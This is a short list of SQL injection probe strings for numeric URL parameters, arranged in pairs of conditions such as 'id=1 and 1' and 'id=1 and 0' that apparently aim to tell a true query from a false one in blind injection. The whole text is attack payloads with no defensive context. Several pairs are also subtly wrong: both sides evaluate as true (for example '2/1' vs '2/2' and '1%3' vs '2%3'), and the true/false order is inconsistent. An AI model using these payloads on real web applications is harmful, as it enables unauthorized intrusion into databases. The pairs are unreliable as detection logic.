 数字型
id=1 and 1 id=1 and 0
id=1 and 1-0 id=1 and 1-1
id=1 and 1+0 id=1 and 1+1
id=1 and 1*0 id=1 and 1*1
id=1 and 2/1 id=1 and 2/2
id=1 and 2<<1 id=1 and 2<<0
id=1 and 2>>1 id=1 and 2<<0
id=1 and 1|1 id=1 and 1|0
id=1 and 1||1 id=1 and 1||0
id=1 and 1&&1 id=1 and 1&&0
id=1 and 1^1 id=1 and 1^0
id=1 and 1%3 id=1 and 2%3